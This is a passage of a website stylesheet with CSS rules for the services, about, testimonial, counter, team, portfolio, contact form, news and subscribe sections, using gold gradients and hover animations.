    content: '';
    right: 0px;
    bottom: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box:hover .border-one:before {
    width: 100%;
}

.services-block .inner-box:hover .border-one:after {
    height: 100%;
}

.services-block .inner-box .border-two:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box .border-two:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box:hover .border-two:before {
    height: 100%;
}

.services-block .inner-box:hover .border-two:after {
    width: 100%;
}

.services-block .inner-box .content {
    position: relative;
    padding-left: 60px;
}

.services-block .inner-box .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    font-weight: 400;
    background-color: #9a7f59;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.services-block .inner-box .content h6 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 10px;
}

.services-block .inner-box .content h6 a {
    position: relative;
    color: #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block .inner-box .content h6 a:hover {
    color: #d4a96d;
}

.services-block .inner-box .content .text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.8em;
}

.services-block.style-two .inner-box {
    background-color: #252120;
}

/*** 

====================================================================
	About Section
====================================================================

***/

.about-section {
    position: relative;
    padding: 90px 0px 70px;
}

.about-section .image-layer {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 846px;
    height: 638px;
}

.about-section .image-layer:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(0, 0, 0, 0.50);
}

.about-section .content-column {
    position: relative;
}

.about-section .content-column .inner-column {
    position: relative;
    margin-bottom: 40px;
}

.about-section .content-column .inner-column .section-title {
    margin-bottom: 30px;
}

.about-section .content-column .inner-column .text {
    position: relative;
    margin-bottom: 35px;
}

.about-section .content-column .inner-column .text p {
    position: relative;
    font-size: 16px;
    color: #191514;
    line-height: 1.6em;
    margin-bottom: 18px;
}

.about-section .content-column .inner-column .text p span {
    color: #a17448;
    text-decoration: underline;
}

.about-section .content-column .inner-column .text p a {
    text-decoration: underline;
}

.about-section .content-column .inner-column .text p:last-child {
    margin-bottom: 0px;
}

.about-section .content-column .question {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    color: #191514;
    margin-top: 22px;
    padding-bottom: 30px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #b7b7b7;
}

.about-section .content-column .question a {
    position: relative;
    color: #191514;
    text-decoration: underline;
}

.about-section .content-column .question strong {
    position: relative;
    color: #191514;
    font-size: 24px;
    font-weight: 700;
    margin-left: 5px;
    margin-bottom: 5px;
    display: inline-block;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.about-section .content-column .question .or {
    position: relative;
    margin-left: 5px;
    color: #191514;
    display: inline-block;
}

.about-section .content-column .inner-column .signature {
    position: relative;
    padding-left: 165px;
    padding-top: 20px;
    min-height: 105px;
}

.about-section .content-column .inner-column .signature .signature-img {
    position: absolute;
    left: 0px;
    top: 0px;
}

.about-section .content-column .inner-column .signature h5 {
    position: relative;
    color: #191514;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
}

.about-section .content-column .inner-column .signature .designation {
    position: relative;
    color: #7a7a7a;
    font-size: 16px;
    margin-top: 4px;
}

.about-section .image-column {
    position: relative;
    margin-bottom: 40px;
}

.about-section .image-column .inner-column {
    position: relative;
    margin-left: 60px;
    padding-top: 120px;
}

.about-section .image-column .inner-column.style-two {
    padding-top: 60px;
}

.about-section .image-column .inner-column .image {
    position: relative;
    max-width: 300px;
    width: 100%;
}

.about-section .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}

.about-section .image-column .inner-column .image .overlay-box {
    position: absolute;
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    padding: 0px 30px 60px;
    background-color: rgba(255, 255, 255, 0.90);
}

.about-section .image-column .inner-column .image .overlay-box .content {
    position: absolute;
    left: 20px;
    bottom: 60px;
}

.about-section .image-column .inner-column .image .overlay-box .content h2 {
    position: relative;
    font-weight: 700;
    font-size: 120px;
    line-height: 80px;
    color: #000000;
}

.about-section .image-column .inner-column .image .overlay-box .content h2 span {
    font-weight: 400;
    display: block;
    font-size: 24px;
    color: #000000;
}

/*** 

====================================================================
	Servuces Section Two
====================================================================

***/

.services-section-two {
    position: relative;
    padding-top: 90px;
    background-size: cover;
    background-attachment: fixed;
    background-repeat: no-repeat;
}

.services-section-two:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.90);
}

.services-section-two .row {
    margin: 0px -17px;
}

.services-section-two .services-block-two {
    padding: 0px 17px;
}

.services-block-two {
    position: relative;
    margin-bottom: 35px;
}

.services-block-two .inner-box {
    position: relative;
    text-align: center;
    padding: 35px 30px 35px;
    border: 2px dotted rgba(255, 255, 255, 0.15);
}

.services-block-two.style-two .inner-box {
    border-color: #c9c9c9;
}

.services-block-two.style-two .inner-box h3 {
    color: #191514;
}

.services-block-two .inner-box .icon-box {
    position: relative;
}

.services-block-two .inner-box .icon-box .icon {
    position: relative;
    font-size: 52px;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to top, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.services-block-two .inner-box h3 {
    position: relative;
    font-size: 20px;
    color: #f9f8f8;
    font-weight: 600;
    line-height: 1.4em;
    margin: 20px 0px 15px;
    letter-spacing: 1px;
}

.services-block-two .inner-box h3 a {
    position: relative;
    color: #f9f8f8;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-two .inner-box h3 a:hover {
    color: #d2a76b;
}

.services-block-two .inner-box .text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.9em;
}

.services-block-two .inner-box .overlay-box {
    position: absolute;
    left: -2px;
    top: -2px;
    right: -2px;
    bottom: -2px;
    opacity: 0;
    color: #ffffff;
    text-align: center;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
    -moz-transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    background-image: -ms-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: -moz-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: -o-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #87E067), color-stop(100, #1bda99));
    background-image: -webkit-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: linear-gradient(to bottom, #87E067 0%, #1bda99 100%);
}

.services-block-two .inner-box .overlay-box:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.90);
}

.services-block-two .inner-box .overlay-box .overlay-inner {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 30px;
}

.services-block-two .inner-box .overlay-box .overlay-inner .content {
    position: relative;
    display: table-cell;
    vertical-align: middle;
}

.services-block-two .inner-box:hover .overlay-box {
    -moz-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
    visibility: visible;
}

.services-block-two .inner-box .overlay-box .icon {
    position: relative;
    font-size: 52px;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to top, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.services-block-two .inner-box .overlay-box h4 {
    position: relative;
    font-size: 20px;
    color: #f9f8f8;
    font-weight: 600;
    line-height: 1.4em;
    margin: 20px 0px 22px;
    letter-spacing: 1px;
}

.services-block-two .inner-box .overlay-box h4 a {
    position: relative;
    color: #f9f8f8;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-two .inner-box .overlay-box h4 a:hover {
    color: #d2a76b;
}

.services-block-two .inner-box .overlay-box .overlay-text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.9em;
    margin-bottom: 20px;
}

.services-section-two .lower-section {
    position: relative;
    padding-top: 80px;
    padding-bottom: 120px;
}

.services-section-two .lower-section .image {
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.services-section-two .lower-section .carousel-box {
    position: relative;
    max-width: 780px;
    width: 100%;
    display: block;
    z-index: 1;
}

.services-section-two .lower-section .carousel-box .content {
    position: relative;
    padding: 60px 70px 70px;
    background-image: -ms-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: -moz-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: -o-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #0F0F0F), color-stop(100, #383838));
    background-image: -webkit-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: linear-gradient(to right, #0F0F0F 0%, #383838 100%);
}

.services-section-two .lower-section .owl-carousel .owl-stage-outer {
    padding-top: 35px;
}

/* Testimonial Block */

.testimonial-block {
    position: relative;
}

.testimonial-block .inner-box {
    position: relative;
}

.testimonial-block .inner-box .testimonial-content {
    position: relative;
}

.testimonial-block .inner-box .text {
    position: relative;
    color: #c6c6c6;
    font-size: 16px;
    line-height: 1.9em;
    padding-left: 65px;
}

.testimonial-block .inner-box .quote-icon {
    position: absolute;
    left: 0px;
    top: -38px;
    color: #2e2e2e;
    font-size: 41px;
    line-height: 1em;
}

.testimonial-block .inner-box .lower-box {
    position: relative;
    margin-top: 28px;
}

.testimonial-block .inner-box .lower-box .box-inner {
    position: relative;
    padding-top: 17px;
    padding-left: 135px;
    min-height: 92px;
}

.testimonial-block .inner-box .lower-box .box-inner .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 92px;
    height: 92px;
    border-radius: 50%;
    overflow: hidden;
}

.testimonial-block .inner-box .lower-box .box-inner h3 {
    position: relative;
    font-size: 17px;
    font-weight: 600;
    color: #ffffff;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.testimonial-block .inner-box .lower-box .box-inner .designation {
    position: relative;
    font-size: 14px;
    font-weight: 400;
    color: #999999;
    margin-top: 4px;
}

.services-section-two .lower-section .owl-nav {
    display: none;
}

.services-section-two .lower-section .owl-dots {
    position: absolute;
    right: 0px;
}

.services-section-two .lower-section .owl-dots .owl-dot {
    position: relative;
    width: 9px;
    height: 9px;
    display: inline-block;
    border-radius: 50%;
    margin: 0px 6px;
    border: 2px solid #333333;
    background-color: #bf9a65;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-section-two .lower-section .owl-dots .owl-dot:hover,
.services-section-two .lower-section .owl-dots .owl-dot.active {
    border-color: #bf9a65;
}

/*** 

====================================================================
	Counter Section
====================================================================

***/

.counter-section {
    position: relative;
    padding: 90px 0px 70px;
}

.counter-section.style-two {
    padding-top: 0px;
}

.counter-section .icon-one {
    position: absolute;
    left: 30px;
    bottom: 0px;
    width: 313px;
    height: 212px;
    background-repeat: no-repeat;
}

.counter-section .icon-two {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 301px;
    height: 495px;
    background-repeat: no-repeat;
}

.counter-section .title-box {
    position: relative;
}

.counter-section .title-box p {
    position: relative;
    color: #191514;
    font-size: 16px;
    line-height: 1.8em;
    padding-top: 30px;
}

/*Fact Counter*/

.fact-counter {
    position: relative;
}

.fact-counter .column {
    position: relative;
    z-index: 5;
    margin-bottom: 30px;
}

.fact-counter .column .inner {
    position: relative;
    text-align: center;
    padding: 40px 10px;
    background-color: #191514;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.fact-counter .column:nth-child(1) .inner,
.fact-counter .column:nth-child(3) .inner {
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.fact-counter .count-outer {
    position: relative;
    font-weight: 700;
    color: #f4f4f4;
    font-size: 30px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.fact-counter .count-outer .count-text {
    position: relative;
    font-weight: 700;
    color: #f4f4f4;
    font-size: 30px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.fact-counter .column .counter-title {
    position: relative;
    font-size: 22px;
    font-weight: 400;
    color: #f4f4f4;
    margin-top: 14px;
    text-transform: capitalize;
    display: block;
}

.fact-counter .count-outer .text {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    margin-top: 6px;
    font-weight: 400;
}

.fact-counter.style-two {
    padding-top: 50px;
}

.fact-counter.style-two .column .inner {
    background: none;
    padding: 0px;
}

.fact-counter.style-two .count-outer {
    color: #9d7146;
}

.fact-counter.style-two .count-outer .count-text {
    color: #d5aa6d;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.fact-counter.style-two .column .counter-title {
    color: #000000;
    font-size: 15px;
    font-weight: 600;
}

.fact-counter.style-two .count-outer .text {
    color: #999999;
    font-size: 15px;
}

/* Style Three */

.fact-counter.style-three .column .inner {
    background: none;
    padding: 0px;
}

.fact-counter.style-three .count-outer .icon {
    display: block;
    color: #d5aa6d;
    line-height: 1em;
    margin-bottom: 22px;
    font-size: 34px;
    font-weight: 400;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.fact-counter.style-three .count-outer {
    color: #191514;
}

.fact-counter.style-three .count-outer .count-text {
    color: #191514;
}

.fact-counter.style-three .column .counter-title {
    color: #999999;
    font-size: 18px;
}

/*** 

====================================================================
	Team Section
====================================================================

***/

.team-section {
    position: relative;
    padding-top: 90px;
}

.team-section:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    bottom: 67px;
    background-color: #191514;
}

.team-section .section-title .text {
    max-width: 560px;
    padding-top: 30px;
}

.team-section .section-title {
    margin-bottom: 60px;
}

.team-section .team-block {
    padding: 0px;
    float: left;
}

/* Team Block */

.team-block {
    position: relative;
    margin-bottom: 30px;
}

.team-block .inner-box {
    position: relative;
}

.team-block .inner-box .image {
    position: relative;
}

.team-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box:hover .image img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.team-block .inner-box .lower-content {
    position: relative;
    margin-left: 18px;
    margin-right: 18px;
    margin-top: -70px;
    padding: 30px 35px 30px;
    text-align: left;
    overflow: hidden;
    background-color: #f9f9fa;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.10);
}

.team-block .inner-box .lower-content h3 {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.3em;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.team-block .inner-box .lower-content h3 a {
    position: relative;
    color: #191514;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box .lower-content h3 a:hover {
    color: #d5aa6d;
}

.team-block .inner-box .lower-content .designation {
    position: relative;
    color: #7a7a7a;
    font-size: 15px;
    margin-top: 5px;
    line-height: 1.3em;
}

.team-block .inner-box .lower-content .overlay-box {
    position: absolute;
    left: 0px;
    top: -100%;
    right: 0px;
    bottom: 0px;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.team-block .inner-box:hover .lower-content .overlay-box {
    top: 0%;
    opacity: 1;
}

.team-block .inner-box .lower-content .overlay-box:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.team-block .inner-box .lower-content .overlay-box .overlay-content {
    position: relative;
    padding: 30px 35px 30px;
}

.team-block .inner-box .lower-content .overlay-box .title {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    padding-right: 40px;
    display: inline-block;
}

.team-block .inner-box .lower-content .overlay-box .title:before {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 2px;
    width: 28px;
    height: 1px;
    background-color: #ffffff;
}

.team-block .inner-box .lower-content .overlay-box .social-icons {
    position: relative;
    margin-top: 6px;
}

.team-block .inner-box .lower-content .overlay-box .social-icons li {
    position: relative;
    margin-right: 8px;
    display: inline-block;
}

.team-block .inner-box .lower-content .overlay-box .social-icons li a {
    position: relative;
    color: #ffffff;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

***/

.portfolio-section {
    position: relative;
    padding: 85px 0px 90px;
}

.portfolio-section .outer-container {
    position: relative;
    padding: 0px 35px;
}

.portfolio-section .outer-container .owl-dots,
.portfolio-section .outer-container .owl-nav {
    display: none;
}

.portfolio-block {
    position: relative;
}

.portfolio-block .inner-box {
    position: relative;
    overflow: hidden;
}

.portfolio-block .inner-box .image {
    position: relative;
}

.portfolio-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    height: 300px;
    object-fit: cover;
}

.portfolio-block .inner-box .image .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
}

.portfolio-block .inner-box:hover .image .overlay-box .content {
    transform: translateX(-150%);
    -moz-transform: translateX(-150%);
    -webkit-transform: translateX(-150%);
    -ms-transform: translateX(-150%);
    -o-transform: translateX(-150%);
}

.portfolio-block .inner-box .image .overlay-box .overlay-inner {
    position: absolute;
    left: 0px;
    bottom: 0px;
    padding: 0px 35px 25px;
}

.portfolio-block .inner-box .image .overlay-box .content {
    position: relative;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.portfolio-block .inner-box .image .overlay-box .title {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
}

.portfolio-block .inner-box .image .overlay-box h3 {
    position: relative;
    color: #ffffff;
    font-weight: 700;
    font-size: 21px;
    line-height: 1.3em;
    padding-right: 20px;
    padding-top: 12px;
    margin-top: 12px;
    border-top: 1px solid rgba(255, 255, 255, 0.30);
}

.portfolio-block .inner-box .image .overlay-box h3:before {
    position: absolute;
    content: '';
    left: 0px;
    top: -1px;
    width: 45px;
    height: 1px;
    background-color: #d5aa6d;
}

.portfolio-block .inner-box .image .overlay-link {
    position: absolute;
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
}

.portfolio-block .inner-box .image .overlay-link:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 0px;
    background-color: rgba(0, 0, 0, 0.85);
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.portfolio-block .inner-box:hover .image .overlay-link:before {
    height: 100%;
}

.portfolio-block .inner-box .image .overlay-link .plus {
    position: absolute;
    left: 50%;
    top: 50%;
    opacity: 0;
    width: 70px;
    height: 70px;
    color: #ffffff;
    font-size: 20px;
    line-height: 70px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    margin-left: -35px;
    margin-top: -115px;
    display: inline-block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.portfolio-block .inner-box:hover .image .overlay-link .plus {
    opacity: 1;
    margin-top: -35px;
    transition-delay: 500ms;
}

/*** 

====================================================================
	Form Section
====================================================================

***/

.form-section {
    position: relative;
    padding: 90px 0px 70px;
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}

.form-section .section-title {
    margin-bottom: 50px;
}

.form-section:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.90);
}

.form-section .upper-content .info-column .list-style-two {
    padding-top: 40px;
}

/*Default Form*/

.default-form {
    position: relative;
}

.default-form .form-group {
    position: relative;
    margin-bottom: 30px;
}

.default-form input[type="text"],
.default-form input[type="email"],
.default-form input[type="password"],
.default-form select,
.default-form textarea {
    display: block;
    width: 100%;
    line-height: 28px;
    height: 42px;
    font-size: 15px;
    padding: 8px 22px;
    background: rgba(255, 255, 255, 0.20);
    color: #ffffff;
    border: 1px solid #9d7146;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.default-form .form-group textarea::-webkit-input-placeholder,
.default-form .form-group input::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 1);
}

.default-form textarea {
    height: 170px;
    resize: none;
    color: #ffffff;
    font-size: 16px;
    background: rgba(255, 255, 255, 0.20);
}

.default-form input[type="text"]:focus,
.default-form input[type="email"]:focus,
.default-form input[type="password"]:focus,
.default-form select:focus,
.default-form textarea:focus {
    border-color: #ffffff;
}


.default-form.style-two input,
.default-form.style-two textarea {
    background-color: #eef2f3;
    border-color: #eef2f3;
    color: #222222;
}

.default-form.style-two .form-group textarea::-webkit-input-placeholder,
.default-form.style-two .form-group input::-webkit-input-placeholder {
    color: #999999;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section {
    position: relative;
    padding-top: 90px;
}

.news-section.style-two {
    padding-top: 80px;
}

.news-section .section-title .text {
    max-width: 560px;
    padding-top: 30px;
    padding-left: 15px;
}

.news-section .section-title {
    margin-bottom: 60px;
}

.news-block {
    position: relative;
    margin-bottom: 30px;
}

.news-block .inner-box {
    position: relative;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}

.news-block .inner-box .image {
    position: relative;
    overflow: hidden;
}

.news-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    height: 250px;
    object-fit: cover;
}

.news-block .inner-box .image .overlay-box {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.news-block .inner-box .image .overlay-box .plus {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 54px;
    height: 54px;
    color: #ffffff;
    font-size: 18px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    margin-left: -27px;
    margin-top: -27px;
    transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    display: inline-block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.news-block .inner-box:hover .image .overlay-box .plus {
    transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.news-block .inner-box .image .overlay-box:before {
    position: absolute;
    content: '';
    left: -100%;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.85;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.90);
}

.news-block .inner-box:hover .image .overlay-box:before {
    left: 0%
}

.news-block .inner-box .lower-content {
    position: relative;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    padding: 30px 30px 35px;
}

.news-block .inner-box .lower-content .post-meta {
    position: relative;
}

.news-block .inner-box .lower-content .post-meta li {
    position: relative;
    margin-right: 20px;
    color: #999999;
    font-size: 14px;
    padding-left: 22px;
    display: inline-block;
}

.news-block .inner-box .lower-content .post-meta li:last-child {
    margin-right: 0px;
}

.news-block .inner-box .lower-content .post-meta li .fa {
    position: absolute;
    left: 0px;
    top: 5px;
    color: #999999;
    font-size: 14px;
}

.news-block .inner-box .lower-content h5 {
    position: relative;
    font-weight: 700;
    line-height: 1.6em;
    margin-top: 8px;
    margin-bottom: 24px;
    height: 55px;
}

.news-block .inner-box .lower-content h5 a {
    position: relative;
    color: #373434;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.news-block .inner-box .lower-content h5 a:hover {
    color: #d5aa6d;
}

/*** 

====================================================================
	Subscribe Section
====================================================================

***/

.subscribe-section {
    position: relative;
    padding-top: 90px;
}

.subscribe-section.style-two {
    padding-top: 0px;
}

.subscribe-section .inner-container {
    position: relative;
